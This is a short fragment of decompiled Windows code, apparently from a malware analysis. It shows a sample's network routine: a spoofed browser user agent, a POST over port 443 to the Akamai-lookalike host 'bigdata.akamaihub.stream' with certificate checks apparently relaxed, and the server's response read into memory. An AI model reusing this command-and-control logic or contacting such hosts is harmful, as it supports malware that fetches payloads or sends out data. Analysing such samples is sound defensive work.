 lpszObjectName = this;
sub_401AB0();
Buffer = 77607168;
dwNumberOfBytesAvailable = 0;
hInternet = InternetOpenA("Mozilla/5.0 (Windows NT x.y; rv:10.0) Gecko/20100101 Firefox/10.0", 1u, 0, 0, 0);
hConnect = InternetConnectA(hInternet, "bigdata.akamaihub.stream", 0x1BBu, 0, 0, 3u, 0, 0);
hRequest = HttpOpenRequestA(hConnect, "POST", lpszObjectName, "HTTP/1.0", 0, 0, 0x800000u, 0);
InternetSetOptionA(hRequest, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(hRequest, 0, 0, 0, 0);
InternetQueryDataAvailable(hRequest, &dwNumberOfBytesAvailable, 0, 0);
v4 = sub_401B00(dwNumberOfBytesAvailable + 1);
*(lpszObjectName + 90) = v4;
memset(*(lpszObjectName + 90), 0, dwNumberOfBytesAvailable + 1);
InternetReadFile(hRequest, *(lpszObjectName + 90), dwNumberOfBytesAvailable, &dwNumberOfBytesRead);
InternetCloseHandle(hInternet);
InternetCloseHandle(hConnect);
InternetCloseHandle(hRequest);
return sub_4017B0(lpszObjectName);